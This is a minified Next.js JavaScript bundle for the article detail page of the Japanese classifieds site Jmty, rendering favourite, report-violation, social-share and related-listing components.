e.isOwner||"unchecked"===i.loginStatus&&!e.isLogin?null:(0,a.jsx)(eG._,{isOpen:h,positions:["top","bottom","left","right"],popoverContent:(0,a.jsx)(eN.$,{isFavorite:c,isLogin:u,onClose:b}),children:(0,a.jsxs)(eP,{variant:c||(null==(n=e.possibleActionForPurchase)?void 0:n.online_purchasable)&&e.possibleActionForPurchase.online_purchasable_inquirable?"neutral":"secondary",onClick:j,size:"medium",className:e.className,children:[(0,a.jsx)(f.rn,{color:"".concat(c?eq:eX)}),(0,a.jsx)(eS,{children:x>0?x:""}),(0,a.jsx)(l._,{ml:1,as:"span",children:"お気に入り登録".concat(c?"済み":"")})]})})}).withConfig({componentId:"sc-a232d0ec-0"})(["margin-bottom:","px;"],e=>e.theme.spacing[4]),no=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:r,control:i,alertReasonOptions:s,submitResult:o,handleSubmitForm:c,isLoading:x,errors:p}=ep({articleKey:e.articleKey,prefectureNameEn:e.prefectureNameEn,categoryGroupNameEn:e.categoryGroupNameEn,categoryNameEn:e.categoryNameEn,isModalOpenDefault:e.isModalOpen,submitStatusDefault:e.submitStatusDefault,isLogin:e.isLogin});return e.isOwner?null:(0,a.jsxs)(eg,{className:e.className,children:[(0,a.jsxs)(ey,{onClick:n,type:"button",children:[(0,a.jsx)(f.B5,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"違反を報告"})]}),(0,a.jsxs)(eb,{isOpen:t,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,children:o?" ":"ジモティーにお知らせください"}),(0,a.jsx)("button",{onClick:r,type:"button",children:(0,a.jsx)(f.qR,{})})]}),o?(0,a.jsx)(l._,{children:"success"===o?(0,a.jsxs)(d.E,{variant:"body2",children:["通報が完了いたしました。 ご協力ありがとうございます。 通報いただいた内容への返信は原則として行っておりません。 恐れ入りますが、トラブルのご相談やご質問については",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"}),"よりお願いいたします。"]}):(0,a.jsx)(d.E,{variant:"body2",children:"通報に失敗しました。"})}):(0,a.jsxs)("div",{children:[(0,a.jsx)(l._,{my:2,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["左の記事に問題がある場合、該当する項目を",(0,a.jsx)("br",{}),"選択し詳細を記入してください。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:i,name:"alert.reason",defaultValue:"illegal",rules:(0,em.F)(i,"alert.reason","required",!0),render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:s.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"alert.reason",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:"illegal"===e.value})},e.value))})}})}),(0,a.jsx)(l._,{mt:3,children:(0,a.jsx)(eo.xI,{control:i,name:"alert.description",rules:(0,em.F)(i,"alert.description","required",!0),render:e=>{var t,n,r,i;let{field:{onChange:s,value:l}}=e;return(0,a.jsx)(eh.n,{name:"alert.description",onChange:s,value:l,placeholder:"詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。",isError:!!(null==p||null==(t=p.alert)?void 0:t.description),errorMessage:null!=(i=String(null==p||null==(r=p.alert)||null==(n=r.description)?void 0:n.message))?i:""})}})}),(0,a.jsxs)(l._,{mt:2,children:[(0,a.jsx)(v.f,{block:!0,onClick:c,isLoading:x,children:"通報"}),(0,a.jsx)(d.E,{as:"p",variant:"caption1",children:"※通報していただいた内容への返答は出来ません。"})]})]})]})]})}).withConfig({componentId:"sc-a232d0ec-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),nc=(0,i.Ay)(e=>{let t=(0,en.l)();return(0,a.jsxs)(l._,{alignItems:"center",className:e.className,children:[(0,a.jsx)(l._,{alignItems:"center",children:(0,a.jsx)("a",{className:"twitter-share-button",href:"https://twitter.com/intent/tweet?text=".concat(encodeURIComponent("RT ".concat(e.title)),"%20%23ジモティー&url=").concat(encodeURIComponent(e.url)),target:"_blank",rel:"noreferrer",children:(0,a.jsxs)(e_,{alignItems:"center",children:[(0,a.jsx)(f.ev,{size:"14"}),(0,a.jsx)(l._,{ml:1,children:"ポスト"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)(ej.A,{url:e.url,children:(0,a.jsxs)(ef,{alignItems:"center",children:[(0,a.jsx)(f.Qv,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"いいね！"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)("iframe",{title:"mixi_button",suppressHydrationWarning:!0,scrolling:"no",frameBorder:"0",style:{overflow:"hidden",border:0,width:"90px",height:"20px"},src:"//plugins.mixi.jp/favorite.pl?href=".concat(encodeURIComponent(t.origin+t.pathname),"&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100")})})]})}).withConfig({componentId:"sc-a232d0ec-2"})(["margin:","px 0;"],e=>e.theme.spacing[4]),nd=(0,i.Ay)(l._).withConfig({componentId:"sc-a232d0ec-3"})(["position:sticky;top:","px;"],e=>e.theme.spacing[2]);var nx=!0;let np=e=>{var t,n,r,i,c,d,x,p,u,h,m,g,b;let{isLogin:_,session:f}=(0,eO.w)(),v=(null==(t=f.loginSession)?void 0:t.id)===e.articleResults.post_user.id,C=e.articleResults.meta.breadcrumbs_sp.map(e=>({text:e[0]||"",url:e[1]||""}));return(0,a.jsxs)("div",{children:[(0,a.jsx)(eE.K,{articleDetail:e.articleResults.article,breadcrumbs:e.articleResults.meta.breadcrumbs_sp,postUser:e.articleResults.post_user,isOnlinePurchasable:e.articleResults.possible_action.purchase.online_purchasable}),(0,a.jsx)(t1,{categoryGroupNameEn:e.articleResults.article.category_group.name_en}),(0,a.jsx)(T,{alertReason:e.articleResults.possible_action.inquiry.restricted_reason}),(0,a.jsx)(P,{warningType:e.articleResults.possible_action.article.warning_type,categoryGroup:e.articleResults.article.category_group}),(0,a.jsxs)(s.z,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})}),(0,a.jsx)(y.o,{})]}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eL,{variant:"pc_article_detail_page",mainColumn:(0,a.jsxs)(a.Fragment,{children:[e.articleResults.announce&&(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(tz,{articleDetailAttention:null!=(d=e.articleResults.announce)?d:void 0})}),(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(eM,{articleTitle:e.articleResults.article.title,articleKey:e.articleResults.article.key}),e.articleResults.article.favorite_available&&(0,a.jsx)(l._,{alignItems:"flex-start",children:(0,a.jsx)(nl,{articleKey:e.articleResults.article.key,favoriteUserCount:e.articleResults.article.favorite_user_count,isOwner:v})})]}),(0,a.jsxs)(l._,{justifyContent:"space-between",my:2,children:[(0,a.jsx)(er,{isConfirming:(null==(n=e.articleResults.announce)?void 0:n.type)==="confirming",isRejected:(null==(r=e.articleResults.announce)?void 0:r.type)==="rejected",possibleActionForArticle:e.articleResults.possible_action.article}),(0,a.jsx)(e7,{createdAt:e.articleResults.article.created_at,updatedAt:e.articleResults.article.updated_at,isExternal:!!e.articleResults.article.external_alliance})]}),(0,a.jsx)(eL,{variant:"pc_article_detail_page_content",mainColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(e$,{title:e.articleResults.article.title,images:e.articleResults.article.images}),(0,a.jsx)(nc,{title:e.articleResults.article.title,url:e.articleResults.article.article_url}),(0,a.jsx)(eI,{text:e.articleResults.article.text}),(0,a.jsx)(tQ,{category:e.articleResults.article.category})]}),subColumn:(0,a.jsxs)("div",{children:[(0,a.jsx)(tg,{articleCategoryItems:e.articleResults.article.par_category_items,category:e.articleResults.article.category,locations:e.articleResults.article.locations,categoryGroup:e.articleResults.article.category_group,importantField:e.articleResults.article.important_field,largeGenre:null!=(x=e.articleResults.article.large_genre)?x:void 0,mediumGenre:null!=(p=e.articleResults.article.medium_genre)?p:void 0,deliveryOptionForOnlinePurchase:null!=(u=e.articleResults.article.delivery_option_for_online_purchase)?u:void 0,isBusiness:e.articleResults.article.business,tel:e.articleResults.article.tel,isInquirableByTel:e.articleResults.possible_action.inquiry.inquirable_by_tel,articleKey:e.articleResults.article.key,isMobilePhone:e.articleResults.possible_action.inquiry.is_mobile_phone}),"sale"===e.articleResults.article.category_group.name_en&&(null==(i=e.articleResults.article.delivery_option_for_online_purchase)?void 0:i.by_locker)&&(0,a.jsx)(ni,{lockerUsageFee:null==(c=e.articleResults.article.delivery_option_for_online_purchase)?void 0:c.locker_usage_fee}),(0,a.jsx)(tD,{isLogin:_,possibleActionForPurchase:e.articleResults.possible_action.purchase,possibleActionForInquiry:e.articleResults.possible_action.inquiry,articleDetail:e.articleResults.article,articlePostUser:e.articleResults.post_user,isOwner:v}),"car"===e.articleResults.article.category_group.name_en&&(0,a.jsx)(t4,{}),e.articleResults.possible_action.purchase.online_purchasable&&(0,a.jsx)(t3,{}),(0,a.jsxs)(l._,{my:2,justifyContent:"flex-end",children:[(0,a.jsx)(no,{articleKey:e.articleResults.article.key,categoryGroupNameEn:e.articleResults.article.category_group.name_en,categoryNameEn:e.articleResults.article.category.name_en,prefectureNameEn:e.articleResults.article.locations[0].prefecture.name_en,isModalOpen:!1,isOwner:v,isLogin:_}),(0,a.jsx)(el,{})]}),(0,a.jsx)(tR,{postUser:e.articleResults.post_user,categoryGroupNameEn:e.articleResults.article.category_group.name_en}),v&&e.articleResults.possible_action.article.deletable&&(0,a.jsx)(l._,{justifyContent:"flex-end",mb:2,children:(0,a.jsx)(R,{isRepostable:e.articleResults.possible_action.article.repostable,deletable:e.articleResults.possible_action.article.deletable,isOwner:v})})]})}),(0,a.jsx)(z,{}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(j,{relatedArticles:e.articlesRelatedArticlesResults.related_articles,category:e.articleResults.article.category,categoryGroup:e.articleResults.article.category_group,largeGenre:null!=(h=e.articleResults.article.large_genre)?h:void 0,mediumGenre:null!=(m=e.articleResults.article.medium_genre)?m:void 0,articleTitle:e.articleResults.article.title,prefecture:e.articleResults.article.locations[0].prefecture})}),!!e.articlesRelatedArticlesResults.related_articles.length&&(0,a.jsx)(V,{}),(0,a.jsx)(l._,{mt:8*!!e.articlesRelatedArticlesResults.owner_articles,mb:4,children:(0,a.jsx)(et,{userName:e.articleResults.post_user.name,ownerArticles:e.articlesRelatedArticlesResults.owner_articles})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(ek,{categoryGroupNameEn:e.articleResults.article.category_group.name_en,words:null!=(g=e.articleResults.meta.related_keywords)?g:[]})}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eR,{relatedCategoryLinks:null!=(b=e.articleResults.meta.related_category_links)?b:[]})})]}),subColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(L,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e4,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(H,{})}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(e8,{})}),(0,a.jsx)(nd,{mb:7,children:(0,a.jsx)(D,{})})]})})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{my:1,children:(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})})})]}),(0,a.jsx)($,{}),e.shouldShowChatBot&&(0,a.jsx)(ns.A,{pluginKey:"a9fa4409-67c0-4eca-953d-9642df94c203"})]})}},94180:(e,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/article/detail",function(){return n(89366)}])}},e=>{var t=t=>e(e.s=t);e.O(0,[4050,8159,8828,6951,9546,636,6593,8792],()=>t(94180)),_N_E=e.O()}]);
//# sourceMappingURL=detail-13948668975da057.js.map